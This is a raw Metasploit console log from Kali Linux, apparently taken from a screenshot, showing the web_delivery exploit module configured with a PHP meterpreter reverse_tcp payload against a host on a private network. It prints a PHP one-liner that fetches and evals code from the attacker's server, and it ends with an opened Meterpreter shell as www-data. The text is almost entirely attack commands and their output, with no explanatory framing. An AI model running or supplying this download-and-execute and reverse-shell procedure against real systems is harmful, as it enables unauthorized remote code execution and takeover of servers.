 MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
^[[A^[[use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.80.154
lhost => 192.168.80.154
msf6 exploit(multi/script/web_delivery) > set lport 8888
lport => 8888
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.80.154:8888
[*] Using URL: http://192.168.80.154:8080/f001UlogAsl
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.80.154:8080/f001UlogAsl', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 192.168.80.155 web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39927 bytes) to 192.168.80.155
[*] Meterpreter session 1 opened (192.168.80.154:8888 -> 192.168.80.155:48686) at 2023-11-25 19:43:54 -0500
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ ubuntu 192.168.80.154:8888 -> 192.168.80.155:48686 (192.168.80.155)
msf6 exploit(multi/script/web_delivery) >
KALI LINUX
"the quieter you become, the more you are able to hear"